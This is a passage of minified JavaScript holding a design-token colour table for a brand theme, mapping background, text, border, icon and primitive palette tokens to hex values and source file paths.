s/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"backgroundSurfaceLayer2",attributes:{},path:["color","background","surface","layer2"]}},action:{primary:{default:{value:"#7815f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.600}",type:"color"},name:"backgroundActionPrimaryDefault",attributes:{},path:["color","background","action","primary","default"]},hover:{value:"#570bbb",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.700}",type:"color"},name:"backgroundActionPrimaryHover",attributes:{},path:["color","background","action","primary","hover"]},pressed:{value:"#321879",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.800}",type:"color"},name:"backgroundActionPrimaryPressed",attributes:{},path:["color","background","action","primary","pressed"]},inactive:{value:"#d7b9fd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"backgroundActionPrimaryInactive",attributes:{},path:["color","background","action","primary","inactive"]},selected:{value:"#f6f3ff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.50}",type:"color"},name:"backgroundActionPrimarySelected",attributes:{},path:["color","background","action","primary","selected"]},subtle:{value:"#eadbfd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.100}",type:"color"},name:"backgroundActionPrimarySubtle",attributes:{},path:["color","background","action","primary","subtle"]}},secondary:{default:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundActionSecondaryDefault",attributes:{},path:["color","background","action","secondary","default"]},hover:{value:"#005C2C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"backgroundActionSecondaryHover",attributes:{},path:["color","background","action","secondary","hover"]},pressed:{value:"#003d1d",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"backgroundActionSecondaryPressed",attributes:{},path:["color","background","action","secondary","pressed"]},inactive:{value:"#cbf7cf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"backgroundActionSecondaryInactive",attributes:{},path:["color","background","action","secondary","inactive"]},selected:{value:"#e5fbef",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.50}",type:"color"},name:"backgroundActionSecondarySelected",attributes:{},path:["color","background","action","secondary","selected"]},subtle:{value:"#daf7dd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.100}",type:"color"},name:"backgroundActionSecondarySubtle",attributes:{},path:["color","background","action","secondary","subtle"]}},tertiary:{default:{value:"#1562ca",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"backgroundActionTertiaryDefault",attributes:{},path:["color","background","action","tertiary","default"]},hover:{value:"#023f93",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"backgroundActionTertiaryHover",attributes:{},path:["color","background","action","tertiary","hover"]},pressed:{value:"#001d46",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"backgroundActionTertiaryPressed",attributes:{},path:["color","background","action","tertiary","pressed"]},inactive:{value:"#a3cef3",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"backgroundActionTertiaryInactive",attributes:{},path:["color","background","action","tertiary","inactive"]},selected:{value:"#d4f1f3",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.50}",type:"color"},name:"backgroundActionTertiarySelected",attributes:{},path:["color","background","action","tertiary","selected"]},subtle:{value:"#d3eaf7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.100}",type:"color"},name:"backgroundActionTertiarySubtle",attributes:{},path:["color","background","action","tertiary","subtle"]}}},info:{default:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"backgroundInfoDefault",attributes:{},path:["color","background","info","default"]},hover:{value:"#321879",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"backgroundInfoHover",attributes:{},path:["color","background","info","hover"]},pressed:{value:"#241d45",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"backgroundInfoPressed",attributes:{},path:["color","background","info","pressed"]},inactive:{value:"#d7b9fd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.200}",type:"color"},name:"backgroundInfoInactive",attributes:{},path:["color","background","info","inactive"]},subtle:{value:"#eadbfd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.100}",type:"color"},name:"backgroundInfoSubtle",attributes:{},path:["color","background","info","subtle"]}},success:{default:{value:"#00d892",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"backgroundSuccessDefault",attributes:{},path:["color","background","success","default"]},hover:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"backgroundSuccessHover",attributes:{},path:["color","background","success","hover"]},pressed:{value:"#009c49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"backgroundSuccessPressed",attributes:{},path:["color","background","success","pressed"]},inactive:{value:"#cbf7cf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.200}",type:"color"},name:"backgroundSuccessInactive",attributes:{},path:["color","background","success","inactive"]},subtle:{value:"#daf7dd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.100}",type:"color"},name:"backgroundSuccessSubtle",attributes:{},path:["color","background","success","subtle"]}},warning:{default:{value:"#eebc39",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.400}",type:"color"},name:"backgroundWarningDefault",attributes:{},path:["color","background","warning","default"]},hover:{value:"#f2bd00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.500}",type:"color"},name:"backgroundWarningHover",attributes:{},path:["color","background","warning","hover"]},pressed:{value:"#d1a300",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.600}",type:"color"},name:"backgroundWarningPressed",attributes:{},path:["color","background","warning","pressed"]},inactive:{value:"#fade73",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.200}",type:"color"},name:"backgroundWarningInactive",attributes:{},path:["color","background","warning","inactive"]},subtle:{value:"#fce894",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.100}",type:"color"},name:"backgroundWarningSubtle",attributes:{},path:["color","background","warning","subtle"]}},error:{default:{value:"#a0191c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.600}",type:"color"},name:"backgroundErrorDefault",attributes:{},path:["color","background","error","default"]},hover:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"backgroundErrorHover",attributes:{},path:["color","background","error","hover"]},pressed:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"backgroundErrorPressed",attributes:{},path:["color","background","error","pressed"]},inactive:{value:"#ffa9a8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.200}",type:"color"},name:"backgroundErrorInactive",attributes:{},path:["color","background","error","inactive"]},subtle:{value:"#f9d3d3",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.100}",type:"color"},name:"backgroundErrorSubtle",attributes:{},path:["color","background","error","subtle"]}},benefit:{default:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"backgroundBenefitDefault",attributes:{},path:["color","background","benefit","default"]},hover:{value:"#009C49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"backgroundBenefitHover",attributes:{},path:["color","background","benefit","hover"]},pressed:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundBenefitPressed",attributes:{},path:["color","background","benefit","pressed"]},inactive:{value:"#cbf7cf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.inactive}",type:"color"},name:"backgroundBenefitInactive",attributes:{},path:["color","background","benefit","inactive"]},subtle:{value:"#daf7dd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.subtle}",type:"color"},name:"backgroundBenefitSubtle",attributes:{},path:["color","background","benefit","subtle"]}}},text:{default:{value:"#000000",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"textDefault",attributes:{},path:["color","text","default"]},subtle:{value:"#5e5e65",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.700}",type:"color"},name:"textSubtle",attributes:{},path:["color","text","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"textStrong",attributes:{},path:["color","text","strong"]},inactive:{value:"#adb5bd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"textInactive",attributes:{},path:["color","text","inactive"]},info:{default:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"textInfoDefault",attributes:{},path:["color","text","info","default"]},hover:{value:"#321879",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"textInfoHover",attributes:{},path:["color","text","info","hover"]},pressed:{value:"#241d45",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"textInfoPressed",attributes:{},path:["color","text","info","pressed"]}},success:{default:{value:"#009c49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"textSuccessDefault",attributes:{},path:["color","text","success","default"]},hover:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"textSuccessHover",attributes:{},path:["color","text","success","hover"]},pressed:{value:"#003d1d",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.900}",type:"color"},name:"textSuccessPressed",attributes:{},path:["color","text","success","pressed"]}},warning:{default:{value:"#986e1c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"textWarningDefault",attributes:{},path:["color","text","warning","default"]},hover:{value:"#5d4413",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"textWarningHover",attributes:{},path:["color","text","warning","hover"]},pressed:{value:"#35270c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"textWarningPressed",attributes:{},path:["color","text","warning","pressed"]}},error:{default:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"textErrorDefault",attributes:{},path:["color","text","error","default"]},hover:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"textErrorHover",attributes:{},path:["color","text","error","hover"]},pressed:{value:"#4e0102",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"textErrorPressed",attributes:{},path:["color","text","error","pressed"]}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"textInverseDefault",attributes:{},path:["color","text","inverse","default"]},subtle:{value:"#e1e3e4",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"textInverseSubtle",attributes:{},path:["color","text","inverse","subtle"]}},action:{primary:{default:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"textActionPrimaryDefault",attributes:{},path:["color","text","action","primary","default"]},hover:{value:"#321879",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"textActionPrimaryHover",attributes:{},path:["color","text","action","primary","hover"]},pressed:{value:"#241d45",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"textActionPrimaryPressed",attributes:{},path:["color","text","action","primary","pressed"]}},secondary:{default:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"textActionSecondaryDefault",attributes:{},path:["color","text","action","secondary","default"]},hover:{value:"#009C49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"textActionSecondaryHover",attributes:{},path:["color","text","action","secondary","hover"]},pressed:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"textActionSecondaryPressed",attributes:{},path:["color","text","action","secondary","pressed"]}},tertiary:{default:{value:"#1562ca",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"textActionTertiaryDefault",attributes:{},path:["color","text","action","tertiary","default"]},hover:{value:"#023f93",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"textActionTertiaryHover",attributes:{},path:["color","text","action","tertiary","hover"]},pressed:{value:"#001d46",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"textActionTertiaryPressed",attributes:{},path:["color","text","action","tertiary","pressed"]}}}},border:{default:{value:"#CCCCCC",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.300}",type:"color"},name:"borderDefault",attributes:{},path:["color","border","default"]},hover:{value:"#adb5bd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.400}",type:"color"},name:"borderHover",attributes:{},path:["color","border","hover"]},pressed:{value:"#8f8f96",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.500}",type:"color"},name:"borderPressed",attributes:{},path:["color","border","pressed"]},strong:{value:"#adb5bd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.400}",type:"color"},name:"borderStrong",attributes:{},path:["color","border","strong"]},subtle:{value:"#e1e3e4",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.200}",type:"color"},name:"borderSubtle",attributes:{},path:["color","border","subtle"]},action:{primary:{default:{value:"#7815f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.600}",type:"color"},name:"borderActionPrimaryDefault",attributes:{},path:["color","border","action","primary","default"]},hover:{value:"#570bbb",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.700}",type:"color"},name:"borderActionPrimaryHover",attributes:{},path:["color","border","action","primary","hover"]},pressed:{value:"#321879",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.800}",type:"color"},name:"borderActionPrimaryPressed",attributes:{},path:["color","border","action","primary","pressed"]},focused:{value:"#7815f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.primary.600}",type:"color"},name:"borderActionPrimaryFocused",attributes:{},path:["color","border","action","primary","focused"]},inactive:{value:"#d7b9fd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"borderActionPrimaryInactive",attributes:{},path:["color","border","action","primary","inactive"]}},secondary:{default:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"borderActionSecondaryDefault",attributes:{},path:["color","border","action","secondary","default"]},hover:{value:"#005C2C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"borderActionSecondaryHover",attributes:{},path:["color","border","action","secondary","hover"]},pressed:{value:"#003d1d",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"borderActionSecondaryPressed",attributes:{},path:["color","border","action","secondary","pressed"]},focused:{value:"#009C49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"borderActionSecondaryFocused",attributes:{},path:["color","border","action","secondary","focused"]},inactive:{value:"#cbf7cf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"borderActionSecondaryInactive",attributes:{},path:["color","border","action","secondary","inactive"]}},tertiary:{default:{value:"#1562ca",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"borderActionTertiaryDefault",attributes:{},path:["color","border","action","tertiary","default"]},hover:{value:"#023f93",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"borderActionTertiaryHover",attributes:{},path:["color","border","action","tertiary","hover"]},pressed:{value:"#001d46",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"borderActionTertiaryPressed",attributes:{},path:["color","border","action","tertiary","pressed"]},focused:{value:"#2c85ff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.600}",type:"color"},name:"borderActionTertiaryFocused",attributes:{},path:["color","border","action","tertiary","focused"]},inactive:{value:"#a3cef3",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"borderActionTertiaryInactive",attributes:{},path:["color","border","action","tertiary","inactive"]}}},info:{default:{value:"#994bfe",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.500}",type:"color"},name:"borderInfoDefault",attributes:{},path:["color","border","info","default"]},hover:{value:"#7815f9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.600}",type:"color"},name:"borderInfoHover",attributes:{},path:["color","border","info","hover"]},pressed:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"borderInfoPressed",attributes:{},path:["color","border","info","pressed"]}},success:{default:{value:"#00d892",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"borderSuccessDefault",attributes:{},path:["color","border","success","default"]},hover:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"borderSuccessHover",attributes:{},path:["color","border","success","hover"]},pressed:{value:"#009c49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"borderSuccessPressed",attributes:{},path:["color","border","success","pressed"]}},warning:{default:{value:"#986e1c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"borderWarningDefault",attributes:{},path:["color","border","warning","default"]},hover:{value:"#5d4413",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"borderWarningHover",attributes:{},path:["color","border","warning","hover"]},pressed:{value:"#35270c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"borderWarningPressed",attributes:{},path:["color","border","warning","pressed"]}},error:{default:{value:"#a0191c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.600}",type:"color"},name:"borderErrorDefault",attributes:{},path:["color","border","error","default"]},hover:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"borderErrorHover",attributes:{},path:["color","border","error","hover"]},pressed:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"borderErrorPressed",attributes:{},path:["color","border","error","pressed"]}}},icon:{default:{value:"#000000",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"iconDefault",attributes:{},path:["color","icon","default"]},subtle:{value:"#6f6f6f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.600}",type:"color"},name:"iconSubtle",attributes:{},path:["color","icon","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"iconStrong",attributes:{},path:["color","icon","strong"]},inactive:{value:"#adb5bd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"iconInactive",attributes:{},path:["color","icon","inactive"]},info:{default:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"iconInfoDefault",attributes:{},path:["color","icon","info","default"]},hover:{value:"#321879",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"iconInfoHover",attributes:{},path:["color","icon","info","hover"]},pressed:{value:"#241d45",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"iconInfoPressed",attributes:{},path:["color","icon","info","pressed"]}},success:{default:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"iconSuccessDefault",attributes:{},path:["color","icon","success","default"]},hover:{value:"#009c49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"iconSuccessHover",attributes:{},path:["color","icon","success","hover"]},pressed:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"iconSuccessPressed",attributes:{},path:["color","icon","success","pressed"]}},warning:{default:{value:"#986e1c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"iconWarningDefault",attributes:{},path:["color","icon","warning","default"]},hover:{value:"#5d4413",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"iconWarningHover",attributes:{},path:["color","icon","warning","hover"]},pressed:{value:"#35270c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"iconWarningPressed",attributes:{},path:["color","icon","warning","pressed"]}},error:{default:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"iconErrorDefault",attributes:{},path:["color","icon","error","default"]},hover:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"iconErrorHover",attributes:{},path:["color","icon","error","hover"]},pressed:{value:"#4e0102",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"iconErrorPressed",attributes:{},path:["color","icon","error","pressed"]}},action:{primary:{default:{value:"#570bbb",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"iconActionPrimaryDefault",attributes:{},path:["color","icon","action","primary","default"]},hover:{value:"#321879",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"iconActionPrimaryHover",attributes:{},path:["color","icon","action","primary","hover"]},pressed:{value:"#241d45",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"iconActionPrimaryPressed",attributes:{},path:["color","icon","action","primary","pressed"]}},secondary:{default:{value:"#00d564",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"iconActionSecondaryDefault",attributes:{},path:["color","icon","action","secondary","default"]},hover:{value:"#009C49",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"iconActionSecondaryHover",attributes:{},path:["color","icon","action","secondary","hover"]},pressed:{value:"#007839",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"iconActionSecondaryPressed",attributes:{},path:["color","icon","action","secondary","pressed"]}},tertiary:{default:{value:"#1562ca",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"iconActionTertiaryDefault",attributes:{},path:["color","icon","action","tertiary","default"]},hover:{value:"#023f93",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"iconActionTertiaryHover",attributes:{},path:["color","icon","action","tertiary","hover"]},pressed:{value:"#001d46",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"iconActionTertiaryPressed",attributes:{},path:["color","icon","action","tertiary","pressed"]}}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"iconInverseDefault",attributes:{},path:["color","icon","inverse","default"]},subtle:{value:"#e1e3e4",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"iconInverseSubtle",attributes:{},path:["color","icon","inverse","subtle"]}}},indigo:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EEF3FE",type:"color"},name:"indigo50",attributes:{},path:["color","indigo","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1DFF7",type:"color"},name:"indigo100",attributes:{},path:["color","indigo","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B2C8E9",type:"color"},name:"indigo200",attributes:{},path:["color","indigo","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#90ADD6",type:"color"},name:"indigo300",attributes:{},path:["color","indigo","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7292BB",type:"color"},name:"indigo400",attributes:{},path:["color","indigo","400"]},500:{value:"#537095",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#537095",type:"color"},name:"indigo500",attributes:{},path:["color","indigo","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3E5877",type:"color"},name:"indigo600",attributes:{},path:["color","indigo","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#2c415a",type:"color"},name:"indigo700",attributes:{},path:["color","indigo","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#22354C",type:"color"},name:"indigo800",attributes:{},path:["color","indigo","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#16273C",type:"color"},name:"indigo900",attributes:{},path:["color","indigo","900"]}},jicama:{50:{value:"#FDFCFA",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FDFCFA",type:"color"},name:"jicama50",attributes:{},path:["color","jicama","50"]},100:{value:"#FAF8F5",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAF8F5",type:"color"},name:"jicama100",attributes:{},path:["color","jicama","100"]},200:{value:"#EFECE7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFECE7",type:"color"},name:"jicama200",attributes:{},path:["color","jicama","200"]},300:{value:"#E1DDD7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E1DDD7",type:"color"},name:"jicama300",attributes:{},path:["color","jicama","300"]},400:{value:"#C5C2BC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#C5C2BC",type:"color"},name:"jicama400",attributes:{},path:["color","jicama","400"]},500:{value:"#A6A39D",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#A6A39D",type:"color"},name:"jicama500",attributes:{},path:["color","jicama","500"]},600:{value:"#7E7C76",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7E7C76",type:"color"},name:"jicama600",attributes:{},path:["color","jicama","600"]},700:{value:"#615F5A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#615F5A",type:"color"},name:"jicama700",attributes:{},path:["color","jicama","700"]},800:{value:"#41403B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#41403B",type:"color"},name:"jicama800",attributes:{},path:["color","jicama","800"]},900:{value:"#242620",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#242620",type:"color"},name:"jicama900",attributes:{},path:["color","jicama","900"]}},wasabi:{50:{value:"#EAF9CB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EAF9CB",type:"color"},name:"wasabi50",attributes:{},path:["color","wasabi","50"]},100:{value:"#D1E697",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1E697",type:"color"},name:"wasabi100",attributes:{},path:["color","wasabi","100"]},200:{value:"#B5D074",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B5D074",type:"color"},name:"wasabi200",attributes:{},path:["color","wasabi","200"]},300:{value:"#9BB559",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9BB559",type:"color"},name:"wasabi300",attributes:{},path:["color","wasabi","300"]},400:{value:"#7F9840